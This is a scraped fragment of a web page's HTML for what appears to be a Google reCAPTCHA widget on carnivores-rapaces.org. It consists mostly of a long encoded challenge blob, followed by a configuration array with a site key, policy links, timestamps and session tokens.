tQA4w6/Dg13CkH01wpzCt8Omw4/DkXHDocK1HEMiScK2wqLDrHFVwq3DlMOVworDvsK2SDTCqkBnLANkWwLDplLCsG7DiHIrwqwPw4rDicOPZBoGw6fDnsOfw5IYRG/DqMOkYMOkZ8KuBMK5wpUmO1Nlwo1Tw73DpBzDt8ODc8OXwrrDmsKSwozDiApjN18qw48FOsKfw79yIGPDqAvCpMK1w5jDvcOnw4LCkcKiFF7Dr8Kyw6DCq1/CvcOhN3bCpMK6w7HDtlbCiC4Fw4oGw4DDsMKVSz5ydSXCqcOfwrvCvMKtUsO6csOPJMKtYMKCGMOYZAHCthAGIMKowobCnsOQwqDCnHopM8KIwoLDnsO1W0gSwqvDn8O7FEDCuVAlTi/DhAYEccOiXxfDugACVn3Cn8K1di/CkGM8wqtTMMOne8Obw7HDuMOPw4Vbwr3CinrCkcK1wpTCvUJ3wq/[base64]/DtD/CmXHCv8Kzw4nDgsK4a1TCqlvChUjDj8KhHMKCUUpZJVwZwpTChgZBw6bDl8OdbcO0w6HDrUh7w4NqfcKmwosDPStWBi/CpiXCkENrHcOww6lnbcOrwoEpeDnCk2MAw4nDpcKXPcKcVcKMCMOUwr/CmsK/w49dwpkKTcO1d0DDo3V2w7HDgTvDsBEuw64EAMORwo9swovDn8OcwqMZbykTwrPCjMOqbVTCr8KsQcKaw74lwoE2M8OBRsOifcKOwr91WsOnVRDDn25cGXoWwofDvnwrw7nDncKQVcKaasKpwqrDp8OzJnLDicOSP3g5w6/ChMOpMsKFLHHDksOORCPCvsK/wrNtw5ZPwqDDgsKPbkhVNcO6WmXCvy1VXsKfVDLCk8KRwrNhZTbDnU7CtGDCgCLDtTAmw4Ngw4jDqVDCsBZdQsOCYS0zw77Dt8KDEljDhTTCpcOZwqMLwqkiwqkfThXCignCt8KDw7AhwoIqckYDw48FHsOcTcO3RMOvwpR3wp7DpRY/wpLDv8KKQxLCn8Krw6Z0wo7Cn8K/T8OodUXCrAXCgT/[base64]/[base64]/[base64]/[base64]/CicOAwpQIwqTCggXDnsKow77DnsOgwofCjMO0w4UnK39GOCTDlG4ow5Q9wpBEKXlfMQ3DscOaw5DCoFjCisOpFyPCqALChcKUMsKTE0jDn8OJAsKuwrJFCn1tA8Kjwp0uw6HCtwV+w7nCncK/[base64]/Dm8Oiw4kzw4DDicKBBMONWQhFXcOJwqYnaEzDhcKOZMKKw5DCvFJuC8Kcwq8Be8KKw6gefwtzwpFTw5rDskRnDcOpw5rDksO6M8Kyw5tMwp52woddw7w4CxINw43ChMOrUiXCqU8DcMORJ8OsdMKMwqwLIjDDqMOnw6XDrcKNw4jCugDCshnDmyfDlXTCvDbCm8OIw4/DgWfCmUdDWsKIwo7CkRTCsGHDmRo5w6A5wpTDisKzwpLDiBYiCsOsw53DucKJQMOQw4PDisOUw5bDnQxqw4sPwoBtw7pSwoHChx9JwoNMK1/DnMOEORXDpUbDpcOJMsOgw5NBw74ZOMKuwq/Dn8OUL3rCmjdwPC7DiFxywrAlwoTDtjAlKFLCqGofKMKOY2JLw5lxHBJTwrzCiMKCIEkmwoF0wptAw44uPMOld8OXw5/CjsKtw6nCr8K5w5FUwpvCrC0TwrzDrAXCnsKOOTfChGzDrsOpCsOvKwMyw6Ysw6ZoCWzCpQRLwpo8wrlyCFsEd8OHB8OAF8KFTsOkwr9Jw7zClsOMNVDCtX9qw5kHKcKhw67DlE46Um7DvwHDgUNywqnChBgwacOqOj/DnlnCpCZnejfDp8Opw61Zc8KVEcKqwpRawqQVwpA4JWVxwofDtMKUwoHCrkVAwrPDpkkxFxxdCcOIwq3Cim7CrHEcwrTDqgcnb18oLcOhDzXCrMKAwofDk8KpTHPDmDRPOMKMwqUOeW/CncKHw51MOkNte8Ofw6vCgzDDt8Oew6QCURzDhVwNw7QLwqNcJsK0IkrDswbDvsOgwr8/w6UGQU/DrsK2ejfDp8Opw7rClMKDfCpjFcK/wqDDkWg/RVEzwqUMHXHDpCHCgitzZcO+w7cPw4jDu1HDs13DpDPDi1nDjxnDpcKSCsK3aQdDw71BQWxHw4sVw78TLcKoKhMAV1o3KmgLwr3Cg0DCjAzCtcOqwqI4wo86wq/Dj8KXwpsvQcOkwq3CuMOvACrCp2TDg8KQwrh2woxKw5gXLkDCqmJ7w4ISNTvCs8OzOsOeAmPCuE4vJcKQwrcobkUgRsKAwpXCtyBswqrDr8KDwojDp8O3EhRQZMKSwqfDocOUXiTClcO/w6jCnAvCqsO8wqDCncK2wrJTO2rCvcKdAcOFUDvDu8K6wprCiSoawpjDjWEowoDCtTIRwobCvcKIwrN3w6Idw7DDiMKZdMOFwrbDnBJKw4gcwqB6w73Dl8Kiw6oWw6h1B8OuJnzDj17Dv8OFw5Y4w6c9w44Aw4xALgMGFMK7NsKtwqMrCB/DkX7DkcOzd10DVsOuEHZ6w500w7vDmcO8w5DCk8K3OsKQd8OWYlHDhsKtCcKDw7PCm8OvNMO0wrzCn1fDmXHDhBzDpWkvPcKVRMOwZWfCgsKDIHBYw5nChWXDjVc2wo/DscKLw48jwr3DqcOnGMKQJsK+NMOdwqEBIiPCgV9ofArCrsOFKToQFsK1wr09wrFkQcKtw5Jlw4lywoEQBsOSI8O/w59nCXVmwo83w4LCv8OXTcKgckLCq8Oiw6FRw4fCjMKfQ8Ofw6LDj8OOwqR9w7jDsMOxRxbCrmZwwrXDq8KWJE5/[base64]/DrH1yGcKhwrFddQ/[base64]/S8Odcxkvw4IYMT9SwozCjkPDlcKTw5R5BMO7JMKCGsKBw6pgDcKMw6PDtMObQsKBw7HCrcOMG0vDmsKmw5MXIk/CrxrDtAc8McO9ZVQ4w4LCiUDClsK5OzHCiR9Tw5JAwrfCmsKEwp/CosKXUSTCplnCqMKmw4zCsMOLMMO1w7wew7HCmsKdLBcrfDEMWcKJwp3DmljDplfDsjAcwqF/wo3ChMK9VsKOCinCr3AdMcK6wq/Drx4rZm98w5bCpQZEwoRWdXvCowTCn1VYOsOAw6zCnMKuw54IX0HDmMOIw53Ct8ODA8KPcsK6WcOiw4XDih7CuArDvMOdGMKcEA3CtCVOAcOLwrkTJMOhwrF2IsOsw5F6wrkMMsOjwq/DvMKwXDotwqbCksKhGgfDoGHCu8OCIWTDnT5qHWw3w4nCvl7DghTDpi9cRVrCvDbCuAYXVjIvwrfDiMOwcR3DgQRhSyI3S8K/wo/Dg3U4woAtw7FywoIPwrvDssKQCnLCisKUw5Fpw4DDnG8IwqB0JGlTEBPCqDfCpHAFwrgwSMOpXxJuw6rDrMO1wrfDoHwjAMOpwqxUQGN0w7vCqsKJw7TDocOIw4bDkMOmwoHDuMKbc2pswrnCpyp6IyvDh8ONAcOow6jDmcO6wrt5w4nCo8K0woTCgsKTGX/[base64]/DnsK/wpfCncKLcmDDqVc3c8OFwq7Di8Kywr1MBxwaABzCqwRZwoPCl0kAw5LCusONw7/CvcODw7PDpkjDtsOLw4PDqnDChX/[base64]/AsOqw4AIVS3Ch8KqKXk1w4sbCsOBViRPQsOjw55GWsKzw6PDm1DCrMO/[base64]/ChsK5w7PCpCcnwo1+w5w3CMOPwoHCpsOAwpbCkcKHfAckwqDCssKQXQfDk8O9w6khw7nDusKww5VUNG/DrsKIGy3CocKXw7RYTgwVw5NHOcOzwprCkcKPCnQOw4k8VsOGw6AuC3gdw75ZNxDDpMO8TlLDgG0RLsKIwprClMKgwp7DhMO/wr4vw5vCkcOrw49Awo/CosOdw5/Ck8KyfU0Sw63CgsOdw43DngQ/CR9iw7/Dm8OWPF/Cs37DosOUa2DCv8O/WsKewrnDk8OMw4/CgMK9wrV4w5EBwotHw6TDmn7CmSrDjizDtsKww4XDjHNgwrRANMKNNMOORsOsw4bCisO8VMKfwqFpaW90O8OjAMOCw6sgwolBecOnwrkEcBhtw7RyVcKQwqZtw6vDr1s8akbDtcKywpzCk8ODLQjCqMOQw4UNwrUtw4FeGcOiMDRcF8KdYMKuGcKHJU/CvjY3w6fDmAcUw6ApwqUPw7XCukktPMO4wpvDrVk7w57DnUXCk8KyMynDmMO4Lnt+ZAQuAsKVwqHDoHzCuMOgw7bDvGPDj8OMYQXDoiN6wohww7ZIwqLCnsKdwrwVS8OQHErCmgvChg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.carnivores-rapaces.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22c0C81fwwSlW9CYPV0FD4V4g/19j0F/ZTRb6741/s3ew\\u003d\x22,1,0,null,1,1768886644453,0,0,[91,190,118],null,[175,114,17],\x22RC-j8rtKvTzshNRlw\x22,null,null,null,null,null,\x220dAFcWeA40-HYkwSRwugsMvbJ2cz5QMXL_TnxaoDKLeMUl0-NOe9DUtOvAxZsuugkn1evsRc4wvKOAB5rZG53XbCtUKD_ezPUnDw\x22,1768969444553]");
    </script></body></html>